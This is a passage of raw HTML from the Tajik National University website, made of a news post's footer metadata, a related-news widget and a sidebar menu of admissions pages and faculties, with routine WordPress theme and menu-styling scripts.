</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/ru/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-05-17T17:44:00+00:00"><meta itemprop="dateModified" content="2023-05-18T14:47:45+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/ru/studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="СТУДЕНТЫ ТНУ ЗАВОЕВАЛИ 10 ПРИЗОВЫХ МЕСТ НА ОЛИМПИАДЕ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="567"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696c4bafdaa75_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c4bafdaa75" ><script>var block_td_uid_3_696c4bafdaa75 = new tdBlock();
block_td_uid_3_696c4bafdaa75.id = "td_uid_3_696c4bafdaa75";
block_td_uid_3_696c4bafdaa75.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c4bafdaa75_rand","td_column_number":3,"live_filter_cur_post_id":53658,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c4bafdaa75_rand","tdc_css_class_style":"td_uid_3_696c4bafdaa75_rand_style"}';
block_td_uid_3_696c4bafdaa75.td_column_number = "3";
block_td_uid_3_696c4bafdaa75.block_type = "td_block_related_posts";
block_td_uid_3_696c4bafdaa75.post_count = "3";
block_td_uid_3_696c4bafdaa75.found_posts = "1116";
block_td_uid_3_696c4bafdaa75.header_color = "";
block_td_uid_3_696c4bafdaa75.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c4bafdaa75.max_num_pages = "372";
tdBlocksArray.push(block_td_uid_3_696c4bafdaa75);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c4bafe9b42" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_696c4bafdaa75" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_696c4bafe9b46" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c4bafdaa75" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_696c4bafdaa75 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" class="td-image-wrap" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД"><img class="entry-thumb" src="[data-uri]" alt="" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/611630083_1327583269385310_1090095884706263946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД">ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" class="td-image-wrap" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8"><img class="entry-thumb" src="[data-uri]" alt="" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/595361052_1306100484866922_4989608795753485793_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8">ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" class="td-image-wrap" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5"><img class="entry-thumb" src="[data-uri]" alt="" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/594408692_1306078664869104_5101370298812302295_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5">ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c4bafdaa75" data-td_block_id="td_uid_3_696c4bafdaa75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c4bafdaa75" data-td_block_id="td_uid_3_696c4bafdaa75"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-696c4bb004902">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696c4bb004902");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
